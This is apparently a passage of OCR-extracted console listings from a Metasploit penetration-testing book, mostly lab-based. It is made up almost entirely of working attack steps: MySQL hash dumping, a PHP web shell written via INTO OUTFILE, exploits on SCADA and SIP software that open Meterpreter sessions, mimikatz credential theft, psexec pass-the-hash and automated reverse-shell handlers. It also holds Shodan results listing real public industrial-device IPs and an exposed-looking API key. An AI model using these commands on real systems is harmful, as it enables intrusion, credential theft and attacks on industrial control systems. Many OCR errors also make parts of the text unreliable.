  DIR LIST
                                         List of directories to test
                               ves
   FILE_NAME KWahynZC
                               yes
                                         Name of file to write
   PASSWORD
                                         The password for the specified username
                               no
   RHOSTS
              172.28.128.3
                                         The target address range or CIDR identifier
                               yes
   RPORT
              3306
                                         The target port (TCP)
                               yes
   THREADS
              1
                               yes
                                         The number of concurrent threads
   USERNAME
              root
                                         The username to authenticate as
                               ves
```

```
msf auxiliary(mysql writable dirs) > run
[!] 172.28.128.3:3306
                          - For every writable directory found, a file called KWahynZC with
the text test will be written to the directory.
[*] 172.28.128.3:3306
                       - Login...
[*] 172.28.128.3:3306

    Checking /var/...

[1] 172.28.128.3:3306
                          - Can't create/write to file '/var/KWahynZC' (Errcode: 13)
[*] 172.28.128.3:3306

    Checking /var/www/...

                          - Can't create/write to file '/var/www/KWahynZC' (Errcode: 13)
[!] 172.28.128.3:3306
[*] 172.28.128.3:3306

    Checking /etc/passwd...

[1] 172.28.128.3:3306
                          - Can't create/write to file '/etc/passwd/KWahynZC' (Errcode: 20)
[*] 172.28.128.3:3306

    Checking /var/www/html/...

[+] 172.28.128.3:3306
                          - /var/www/html/ is writeable
[*] 172.28.128.3:3306

    Checking /tmp/...

[+] 172.28.128.3:3306

    /tmp/ is writeable

[*] 172.28.128.3:3306
                          - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```

```
msf auxiliary(mysgl sgl) > use auxiliary/admin/mysgl/mysgl enum
msf auxiliary(mysql enum) > show options
Module options (auxiliary/admin/mysql/mysql_enum):
             Current Setting Required Description
   Name
   - - - -
                              ------
                                        -----
             -----
   PASSWORD
                              no
                                        The password for the specified username
   RHOST
                                        The target address
                              yes
   RPORT
             3306
                              yes
                                       The target port (TCP)
   USERNAME root
                              no
                                       The username to authenticate as
msf auxiliary(mysql enum) > setg RHoST 172.28.128.3
RHoST => 172.28.128.3
msf auxiliary(mysql_enum) > run
[*] 172.28.128.3:3306 - Running MySQL Enumerator...
[*] 172.28.128.3:3306 - Enumerating Parameters
[*] 172.28.128.3:3306 -
                                MySQL Version: 5.0.51a-3ubuntu5
[*] 172.28.128.3:3306 -
                                Compiled for the following OS: debian-linux-gnu
[*] 172.28.128.3:3306 -
                                Architecture: i486
[*] 172.28.128.3:3306 -
                                Server Hostname: metasploitable
[*] 172.28.128.3:3306 -
                                Data Directory: /var/lib/mysql/
[*] 172.28.128.3:3306 -
                                Logging of queries and logins: OFF
[*] 172.28.128.3:3306 -
                                Old Password Hashing Algorithm OFF
[*] 172.28.128.3:3306 -
                                Loading of local files: ON
[*] 172.28.128.3:3306 -
                                Logins with old Pre-4.1 Passwords: OFF
[*] 172.28.128.3:3306 -
                               Allow Use of symlinks for Database Files: YES
[*] 172.28.128.3:3306 -
                               Allow Table Merge: YES
[*] 172.28.128.3:3306 -
                               SSL Connections: Enabled
[*] 172.28.128.3:3306 -
                               SSL CA Certificate: /etc/mysql/cacert.pem
[*] 172.28.128.3:3306 - SSL Key: /etc/mysql/server-key.pem
[*] 172.28.128.3:3306 - SSL Certificate: /etc/mysql/server-cert.pem
[*] 172.28.128.3:3306 - Enumerating Accounts:
```

```
172.28.128.3:3306 -
                               Loading of local files: ON
  172.28.128.3:3306 -
                              Logins with old Pre-4.1 Passwords: OFF
  172.28.128.3:3306 -
                              Allow Use of symlinks for Database Files: YES
  172.28.128.3:3306 -
                              Allow Table Merge: YES
  172.28.128.3:3306 -
                              SSL Connections: Enabled
  172.28.128.3:3306 -
                              SSL CA Certificate: /etc/mysql/cacert.pem
*1 172.28.128.3:3306 -
                              SSL Key: /etc/mysql/server-key.pem
  172.28.128.3:3306 -
                              SSL Certificate: /etc/mysql/server-cert.pem
  172.28.128.3:3306 - Enumerating Accounts:
                              List of Accounts with Password Hashes:
  172.28.128.3:3306 -
*1 172.28.128.3:3306 -
                                      User: admin Host: localhost Password Hash: *4ACFE3202A5FF5CF467898FC58AAB1D615029441
  172.28.128.3:3306 -
                                      User: debian-sys-maint Host: Password Hash:
  172.28.128.3:3306 -
                                      User: root Host: % Password Hash:
  172.28.128.3:3306 -
                                      User: guest Host: % Password Hash:
  172.28.128.3:3306 -
                             The following users have GRANT Privilege:
  172.28.128.3:3306 -
                                      User: debian-sys-maint Host:
  172.28.128.3:3306 -
                                      User: root Host: %
  172.28.128.3:3306 -
                                      User: quest Host: %
                            The following users have CREATE USER Privilege:
*1 172.28.128.3:3306 -
  172.28.128.3:3306 -
                                      User: admin Host: localhost
  172.28.128.3:3306 -
                                      User: root Host: %
  172.28.128.3:3306 -
                                      User: quest Host: %
  172.28.128.3:3306 -
                             The following users have RELOAD Privilege:
  172 28 128 3.3306 -
                                      Heer: admin Host: localhost
  172.28.128.3:3306 -
                                      Heer: dehian-sys-maint Host:
  172.28.128.3:3306 -
                                      Hiser: root Host: %
  172.28.128.3:3306 -
                                      User: quest Host: %
  172.28.128.3:3306 -
                             The following users have SHUTDOWN Privilege:
                                      User: admin Host: localhost
  172.28.128.3:3306 -
  172.28.128.3:3306 -
                                      User: debian-svs-maint Host:
  172.28.128.3:3306 -
                                      User: root Host: %
  172.28.128.3:3306 -
                                      User: quest Host: %
                              The following users have SUPER Privilege:
  172.28.128.3:3306 -
  172.28.128.3:3306 -
                                      User: admin Host: localhost
```

```
msf auxiliary(mysql_writable_dirs) > use auxiliary/admin/mysql/mysql_sql
msf auxiliary(mysql_sql) > show options
Module options (auxiliary/admin/mysql/mysql_sql):
  Name
         Current Setting Required Description
  PASSWORD
                              The password for the specified username
                      no
  RHOST
                      yes
                              The target address
                             The target port (TCP)
  RPORT
         3306
                      ves
  SOL
         select version() yes
                              The SOL to execute
  USERNAME root
                             The username to authenticate as
msf auxiliary(mysql_sql) > set RHOST 172.28.128.3
RHOST => 172.28.128.3
msf auxiliary(mysql_sql) > run
[*] 172.28.128.3:3306 - Sending statement: 'select version()'...
[*] 172.28.128.3:3306 - | 5.0.51a-3ubuntu5 |
[*] Auxiliary module execution completed
msf auxiliary(mysql_sql) > set SQL "select * from mysql.user"
SQL => select * from mysql.user
msf auxiliary(mysql_sql) > run
[*] 172.28.128.3:3306 - Sending statement: 'select * from mysql.user'...
```

```
msf auxiliary(mysql_sql) > run

[*] 172.28.128.3:3306 - Sending statement: 'select "<?php phpinfo()?>" INTO OUTFILE "/var/www/html/a.php"'...
[*] Auxiliary module execution completed
```



msf auxiliary(mysql\_sql) > set SQL select \"<?php system(\$\_GET
['cm']);?>\" INTO OUTFILE \"/var/www/html/b.php\"
SQL => select "<?php system(\$\_GET[cm]);?>" INTO OUTFILE "/var/www/html/b.php"

rootx:0:0:root//bin/bash daemon:x:1:1:daemon:/usr/sbin/bin/sh bin:x:2:2:bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh bin:x:7:1p:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uuep:/var/spool/uuep:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34-backup:/var/backups:/bin/sh list:x:38:838:Mailing List Manager:/var/list:/bin/sh ric:x:39:39:ricd:/var/run/ircd:/bin/sh gants:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/jonats/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101:/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/she syslog:x:103:104::/home/kslog:/bin/false shd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,.../home/msfadmin/bin/bash bind:x:105:113::/var/cache/bin/sh mysql:x:109:118::MySQL Server,.../var/lib/mysql:/bin/false tomcat55:x:110:65534::/wsr/share/tomcat5.5:/bin/false distccd:x:111:65534:://bin/false user:x:1100:1001:just a user,111,../home/user:/bin/false snmp:x:115:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false









```
msf > use auxiliary/gather/shodan search
msf auxiliary(shodan search) > show options
Module options (auxiliary/gather/shodan search):
   Name
                  Current Setting Required Description
                                             Add search results to the database
   DATABASE
                  false
                                   no
  MAXPAGE
                                             Max amount of pages to collect
                                   yes
   OUTFILE
                                             A filename to store the list of IPs
                                   no
                                             A proxy chain of format type:host:p
   Proxies
ort[,type:host:port][...]
  QUERY
                                   yes
                                             Keywords you want to search for
   REGEX
                                   yes
                                             Regex search for a specific IP/City
/Country/Hostname
   SHODAN APIKEY
                                   yes
                                             The SHODAN API key
msf auxiliary(shodan search) > set SHODAN APIKEY RxSqYSOYrs3Krqx7HqiwWEqm2Mv5XsQa
SHODAN APIKEY => RxSqYSOYrs3Krqx7HgiwWEqm2Mv5XsQa
```

```
msf auxiliary(shodan_search) > set QUERY Rockwell
OUERY => Rockwell
msf auxiliary(shodan_search) > run
*] Total: 4249 on 43 pages. Showing: 1 page(s)
[*] Collecting data, please wait...
Search Results
                       City
TP: Port
                                             Country
                                                                 Hostname
104.159.239.246:44818 Holland
                                                                104-159-239-246.static.sgnw.mi.charter.com
                                             United States
107.85.58.142:44818
                      N/A
                                             United States
109.164.235.136:44818 Stafa
                                             Switzerland
                                                                136.235.164.109.static.wline.lns.sme.cust.swisscom.ch
119.193.250.138:44818 N/A
                                             Korea, Republic of
12.109.102.64:44818
                       Parkersburg
                                             United States
                                                                cas-wv-cpe-12-109-102-64.cascable.net
121.163.55.169:44818 N/A
                                             Korea, Republic of
 123.209.231.230:44818 N/A
                                             Australia
123.209.234.251:44818 N/A
                                             Australia
148.64.180.75:44818
                                                                 vsat-148-64-180-75.c005.g4.mrt.starband.net
                       N/A
                                             United States
                                             United States
148.78.224.154:44818 N/A
                                                                misc-148-78-224-154.pool.starband.net
157.157.218.93:44818
                      N/A
                                             Iceland
```

```
msf > use exploit/windows/scada/realwin scpc initialize
msf exploit(realwin_scpc_initialize) > set RHOST 192.168.10.108
RHOST => 192.168.10.108
msf exploit(realwin scpc initialize) > set payload windows/meterpreter/bind tcp
payload => windows/meterpreter/bind tcp
msf exploit(realwin scpc initialize) > show options
Module options (exploit/windows/scada/realwin scpc initialize):
  Name Current Setting Required Description
         _____
  RHOST 192.168.10.108 yes The target address
                       yes
  RPORT 912
                               The target port
Payload options (windows/meterpreter/bind tcp):
  Name
           Current Setting Required Description
  ----
           -----
  EXITFUNC thread
                                 Exit technique (Accepted: '', seh, thread, process, none)
                          yes
          4444
                                   The listen port
  T.PORT
                          yes
           192.168.10.108 no
  RHOST
                                   The target address
Exploit target:
  Id Name
  0
     Universal
```

```
msf exploit(realwin_scpc_initialize) > exploit
[*] Started bind handler
[*] Trying target Universal...
[*] Sending stage (957487 bytes) to 192.168.10.108
[*] Meterpreter session 1 opened (192.168.10.118:38051 -> 192.168.10.108:4444) at 2016-05-10 02:21:15 +0530
meterpreter > sysinfo
Computer : NIPUN-DEBBE6F84
              : Windows XP (Build 2600, Service Pack 2).
OS
Architecture : x86
System Language : en_US
              : WORKGROUP
Domain
Logged On Users : 2
Meterpreter : x86/win32
meterpreter > load mimikatz
Loading extension mimikatz...success.
```

# meterpreter > kerberos

- [!] Not currently running as SYSTEM
- [\*] Attempting to getprivs
- [+] Got SeDebugPrivilege
- [\*] Retrieving kerberos credentials

#### kerberos credentials

#### \_\_\_\_\_

| AuthID         | Package   | Domain          | User              | Password |
|----------------|-----------|-----------------|-------------------|----------|
|                |           |                 |                   |          |
| 0;999          | NTLM      | WORKGROUP       | NIPUN-DEBBE6F84\$ |          |
| 0;999<br>0;997 | Negotiate | NT AUTHORITY    | LOCAL SERVICE     |          |
| 0;52163        | NTLM      |                 |                   |          |
| 0;996          | Negotiate | NT AUTHORITY    | NETWORK SERVICE   |          |
| 0;176751       | NTLM      | NIPUN-DEBBE6F84 | Administrator     | 12345    |





The number of hosts to probe in each se The local client address **CHOST** no **CPORT** 5060 The local client port no The target address range or CIDR identi **RHOSTS** yes fier **RPORT** 5060 The target port yes THREADS The number of concurrent threads 1 yes T0 nobody no The destination username to probe at ea ch host

```
msf auxiliary(options) > set RHOSTS 192.168.65.1/24
RHOSTS => 192.168.65.1/24
msf auxiliary(options) > run

[*] 192.168.65.128 sip:nobody@192.168.65.0 agent='TJUQBGY'
[*] 192.168.65.128 sip:nobody@192.168.65.128 agent='hAG'
[*] 192.168.65.129 404 agent='Asterisk PBX' verbs='INVITE, ACK, CANCEL, OPTIONS, BYE, REFER, SUBSCRIBE, NOTIFY'
[*] 192.168.65.128 sip:nobody@192.168.65.255 agent='68T9c'
[*] 192.168.65.129 404 agent='Asterisk PBX' verbs='INVITE, ACK, CANCEL, OPTIONS, BYE, REFER, SUBSCRIBE, NOTIFY'
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(options) > ■
```

```
msf auxiliary(enumerator) > show options
Module options (auxiliary/scanner/sip/enumerator):
             Current Setting Required Description
  Name
   ----
                             ------
                            yes
                                      The number of hosts to probe in each set
  BATCHSIZE 256
  CHOST
                           no
                                      The local client address
             5060
                                      The local client port
  CP0RT
                            no
  MAXEXT
             9999
                                      Ending extension
                            yes
             REGISTER
                                      Enumeration method to use OPTIONS/REGISTER
  METHOD
                           yes
  MINEXT
                            yes
                                      Starting extension
                                      Cero padding maximum length
  PADLEN
                            yes
           192.168.65.128 yes
                                      The target address range or CIDR identifier
  RHOSTS
  RPORT
             5060
                             yes
                                      The target port
                                      The number of concurrent threads
  THREADS
                             ves
```

```
msf auxiliary(enumerator) > set MINEXT 3000
MINEXT => 3000
msf auxiliary(enumerator) > set MAXEXT 3005
MAXEXT => 3005
msf auxiliary(enumerator) > set PADLEN 4
PADLEN => 4
```

```
msf auxiliary(enumerator) > set RHOSTS 192.168.65.0/24
RHOSTS => 192.168.65.0/24
```

```
msf auxiliary(enumerator) > run

[*] Found user: 3000 <sip:3000@192.168.65.129> [Open]
[*] Found user: 3001 <sip:3001@192.168.65.129> [Open]
[*] Found user: 3002 <sip:3002@192.168.65.129> [Open]
[*] Found user: 3000 <sip:3000@192.168.65.255> [Open]
[*] Found user: 3001 <sip:3001@192.168.65.255> [Open]
[*] Found user: 3002 <sip:3002@192.168.65.255> [Open]
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
```

```
msf > use auxiliary/voip/sip_invite_spoof
msf auxiliary(sip_invite_spoof) > show options
Module options (auxiliary/voip/sip_invite_spoof):
                                      Required Description
   Name
              Current Setting
   DOMATN
                                                Use a specific SIP domain
                                      no
   EXTENSION
             4444
                                                The specific extension or name to target
                                      no
              The Metasploit has you
                                                The spoofed caller id to send
                                      yes
   MSG
   RHOSTS
              192.168.65.129
                                      yes
                                                The target address range or CIDR identifier
   RPORT
              5060
                                      yes
                                                The target port
                                                The sip address the spoofed call is coming from
   SRCADDR
              192.168.1.1
                                      yes
   THREADS
                                      yes
                                                The number of concurrent threads
msf auxiliary(sip_invite_spoof) > back
msf > use auxiliary/voip/sip_invite_spoof
msf auxiliary(sip_invite_spoof) > set RHOSTS 192.168.65.129
RHOSTS => 192.168.65.129
msf auxiliary(sip_invite_spoof) > set EXTENSION 4444
EXTENSION => 4444
```

```
msf auxiliary(sip_invite_spoof) > run
[*] Sending Fake SIP Invite to: 4444@192.168.65.129
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```





```
msf > use exploit/windows/sip/sipxphone_cseq
msf exploit(sipxphone_cseq) > set RHOST 192.168.65.129
RHOST => 192.168.65.129
msf exploit(sipxphone_cseq) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(sipxphone_cseq) > set LHOST 192.168.65.128
LHOST => 192.168.65.128
msf exploit(sipxphone_cseq) > exploit
```

```
msf exploit(sipxphone_cseq) > exploit

[*] Started bind handler
[*] Trying target SIPfoundry sipXphone 2.6.0.27 Universal...
[*] Sending stage (752128 bytes) to 192.168.65.129
[*] Meterpreter session 2 opened (192.168.65.128:42522 -> 192.168.65.129:4444) at 2013-09-05 15:27:57 +0530
meterpreter >
```

# **Chapter 6: Fast-Paced Exploitation with Metasploit**

```
msf exploit(psexec) > pushm
msf exploit(psexec) > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.10.112
LHOST => 192.168.10.112
msf exploit(handler) > set LPORT 8080
LPORT => 8080
msf exploit(handler) > exploit

[*] Started reverse TCP handler on 192.168.10.112:8080
[*] Starting the payload handler...
```

```
msf exploit(handler) > popm
msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
   Name
                         Current Setting
                         Required Description
                         192.168.10.109
   RHOST
                         ves
                                   The target address
   RP0RT
                         445
                                  Set the SMB service port
                         yes
   SERVICE DESCRIPTION
                                   Service description to to be use
                         no
d on target for pretty listing
   SERVICE DISPLAY NAME
                                   The service display name
                         no
   SERVICE NAME
                                   The service name
                         no
   SHARE
                         Administrator$
                         ves
                                   The share to connect to, can be
an admin share (ADMIN$,C$,...) or a normal read/write folder share
   SMBDomain
                                   The Windows domain to use for au
                         no
thentication
   SMBPass
                         aad3b435b51404eeaad3b435b51404ee:01c714f17
1b670ce8f719f2d07812470
                                   The password for the specified u
                         no
sername
```

```
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse tcp
payload => windows/meterpreter/reverse tcp
msf exploit(handler) > set LHOST
                                         set LHOST fe80::a00:27ff:fe55:fcfa%eth0
set LHOST 192.168.10.112
msf exploit(handler) > set LHOST 192.168.10.112
LHOST => 192.168.10.112
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.10.112:4444
[*] Starting the payload handler...
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > makerc
Usage: makerc <output rc file>
Save the commands executed since startup to the specified file.
msf exploit(handler) > makerc multi hand
[*] Saving last 6 commands to multi hand ...
```

```
msf > resource multi_hand
[*] Processing multi_hand for ERB directives.
resource (multi_hand)> use exploit/multi/handler
resource (multi_hand)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (multi_hand)> set LHOST 192.168.10.112
LHOST => 192.168.10.112
resource (multi_hand)> set LPORT 4444
LPORT => 4444
resource (multi_hand)> exploit
[*] Started reverse TCP handler on 192.168.10.112:4444
[*] Starting the payload handler...
```

# GNU nano 2.2.6 File: multi script

run post/windows/gather/checkvm
run post/windows/manage/migrate

## GNU nano 2.2.6 File: resource\_complete

use exploit/windows/http/rejetto\_hfs\_exec

set payload windows/meterpreter/reverse\_tcp

set RHOST 192.168.10.109

set RPORT 8081

set LH0ST 192.168.10.112

set LPORT 2222

set AutoRunScript multi\_console\_command -rc /root/my\_scripts/multi\_script
exploit

```
<u>msf</u> > resource /root/my scripts/resource complete
msT > resource /root/my scripts/resource_complete
[*] Processing /root/my scripts/resource_complete for ERB directives.
resource (/root/my scripts/resource_complete)> use exploit/windows/http/rejetto_hfs_exec
resource (/root/my_scripts/resource_complete)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/my_scripts/resource_complete)> set RHOST 192.168.10.109
RHOST => 192.168.10.109
resource (/root/my_scripts/resource_complete)> set RPORT 8081
RPORT => 8081
 esource (/root/my_scripts/resource_complete)> set LHOST 192.168.10.112
 LHOST => 192,168,10.112
 resource (/root/my_scripts/resource_complete)> set LPORT 2222
LPORT => 2222
resource (/root/my_scripts/resource_complete)> set AutoRunScript multi_console_command -rc /root/my_scripts/multi_script
AutoRunScript => multi_console_command -rc /root/my_scripts/multi_script
 resource (/root/my scripts/resource complete)> exploit
       started reverse TCP handler on 192.168.10.112:2222
     Using URL: http://0.0.0.0:8080/SP6W08sSPhH
Local IP: http://192.168.10.112:8080/SP6W08sSPhH
      Server started.
     Servier started.
Sending a malicious request to /
Sending stage (957487 bytes) to 192.168.10.109
192.168.10.109 rejetto hfs_exec - 192.168.10.109:8081 - Payload request received: /SP6W08sSPhH
Meterpreter session 1 opened (192.168.10.112:2222 -> 192.168.10.109:49217) at 2016-07-11 00:42:05 +0530
Tried to delete %TEMP%\pRizJBaJheeopB.vbs, unknown result
     Sending stage (957487 bytes) to 192.168.10.109
Session ID 1 (192.168.10.112:2222 -> 192.168.10.109:49217) processing AutoRunScript 'multi_console_command -rc /root/my_scripts/multi_script'
      Meterpreter session 2 opened (192.168.10.112:2222 -> 192.168.10.109:49222) at 2016-07-11 00:42:07 +0530
     Running Command List ..
            Running command run post/windows/gather/checkvm
     Checking if WIN-SWIKKOTKSHX is a Virtual Machine ....
Session ID 2 (192.168.10.112:2222 -> 192.168.10.109:49222) processing AutoRunScript 'multi_console_command -rc /root/my_scripts/multi_script'
     Running Command List ...
            Running command run post/windows/gather/checkvm
     This is a Sun VirtualBox Virtual Machine
     Running command run post/windows/manage/migrate
Checking if WIN-SWIKKOTKSHX is a Virtual Machine ...
     Running module against WIN-SWIKKOTKSHX
Current server process: notepad.exe (3316)
      Spawning notepad.exe process to migrate to
     This is a Sun VirtualBox Virtual Machine
            Running command run post/windows/manage/migrate
     Migrating to 2964
     Server stopped.
     Running module against WIN-SWIKKOTKSHX
     Current server process: UNJxwKFkUTU.exe (2940)
     Spawning notepad.exe process to migrate to
```

#### <u>meterpreter</u> >

- [\*] Running module against WIN-SWIKKOTKSHX
- [\*] Current server process: UNJxwKFkUTU.exe (2940)
- [\*] Spawning notepad.exe process to migrate to
- [+] Migrating to 3120
- [+] Successfully migrated to process 2964
- [+] Successfully migrated to process 3120

# GNU nano 2.2.6

File: multi\_scr.rc

checkvm
migrate -n explorer.exe
get\_env
event\_manager -i

## GNU nano 2.2.6 File: resource\_complete

use exploit/windows/http/rejetto\_hfs\_exec
set payload windows/meterpreter/reverse\_tcp
set RHOST 192.168.10.109
set RPORT 8081
set LHOST 192.168.10.105
set LPORT 2222
set AutoRunScript multiscript -rc /root/my\_scripts/multi\_scr.rc
exploit

```
msf > resource /root/my scripts/resource complete
|*| Processing /root/my scripts/resource complete for ERB directives.
resource (/root/my scripts/resource complete)> use exploit/windows/http/rejetto hfs e
resource (/root/my scripts/resource_complete)> set payload windows/meterpreter/revers
e tcp
payload => windows/meterpreter/reverse tcp
resource (/root/my scripts/resource complete)> set RHOST 192.168.10.109
RHOST => 192.168.10.109
resource (/root/my scripts/resource complete)> set RPORT 8081
RPORT => 8081
resource (/root/my scripts/resource complete)> set LHOST 192.168.10.105
LHOST => 192.168.10.105
resource (/root/my scripts/resource complete)> set LPORT 2222
LPORT => 2222
resource (/root/my scripts/resource complete)> set AutoRunScript multiscript -rc /roo
t/my scripts/multi scr.rc
AutoRunScript => multiscript -rc /root/mv scripts/multi scr.rc
resource (/root/my scripts/resource complete)> exploit
[*] Started reverse TCP handler on 192.168.10.105:2222
[*] Using URL: http://0.0.0.0:8080/e1kYsP
[*] Local IP: http://192.168.10.105:8080/e1kYsP
[*] Server started.
[*] Sending a malicious request to /
                     rejetto hfs exec - 192.168.10.109:8081 - Payload request receive
[*] 192.168.10.109
d: /e1kYsP
[*] Sending stage (957487 bytes) to 192.168.10.109
[*] Meterpreter session 7 opened (192.168.10.105:2222 -> 192.168.10.109:49273) at 201
6-07-11 13:16:01 +0530
   Tried to delete %TEMP%\IlMpSDXbuGy.vbs, unknown result
[*] Session ID 7 (192.168.10.105:2222 -> 192.168.10.109:49273) processing AutoRunScri
pt 'multiscript -rc /root/my_scripts/multi_scr.rc'
[*] Running Multiscript script.....
[*] Running script List ...
        running script checkvm
[*] Checking if target is a Virtual Machine .....
[*] This is a Sun VirtualBox Virtual Machine
        running script migrate -n explorer.exe
[*] Current server process: eqmvsHerJGkWWt.exe (2476)
[+] Migrating to 3568
```

```
<u>meterpreter</u> > [+] Successfully migrated to process
        running script get env
[*] Getting all System and User Variables
Enviroment Variable list
     ______
Name
                         Value
 ----
APPDATA
                         C:\Users\mm\AppData\Roaming
                         C:\Windows\system32\cmd.exe
ComSpec
FP NO HOST CHECK
                         NO
HOMEDRIVE
                         C:
HOMEPATH
                         \Users\mm
LOCALAPPDATA
                         C:\Users\mm\AppData\Local
                         \\WIN-SWIKKOTKSHX
LOGONSERVER
NUMBER OF PROCESSORS
                         Windows NT
0S
PATHEXT
                         .COM; .EXE; .BAT; .CMD; .VBS; .VBE; .JS; .JSE; .WSF; .WSH; .MSC
PROCESSOR_ARCHITECTURE
PROCESSOR IDENTIFIER
                         x86 Family 6 Model 60 Stepping 3, GenuineIntel
PROCESSOR LEVEL
                         6
PROCESSOR_REVISION
                         3c03
Path
                         C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\W
indows\System32\WindowsPowerShell\v1.0\
                         C:\Users\mm\AppData\Local\Temp\1
TEMP
TMP
                         C:\Users\mm\AppData\Local\Temp\1
                         WIN-SWIKKOTKSHX
USERDOMAIN
USERNAME
USERPROFILE
                         C:\Users\mm
                         C:\Windows
windir
        running script event manager -i
[*] Retriving Event Log Configuration
Event Logs on System
_____
Name
                         Retention Maximum Size Records
 ----
```

```
[*] running script event_manager -i
[*] Retriving Event Log Configuration
```

#### Event Logs on System

\_\_\_\_\_

| Name                   | Retention | Maximum Size | Records       |
|------------------------|-----------|--------------|---------------|
|                        |           |              |               |
| Application            | Disabled  | 20971520K    | 130           |
| HardwareEvents         | Disabled  | 20971520K    | 0             |
| Internet Explorer      | Disabled  | K            | 0             |
| Key Management Service | Disabled  | 20971520K    | 0             |
| Security               | Disabled  | K            | Access Denied |
| System                 | Disabled  | 20971520K    | 1212          |
| Windows PowerShell     | Disabled  | 15728640K    | 200           |

```
msf > setg RHOST 192.168.10.112
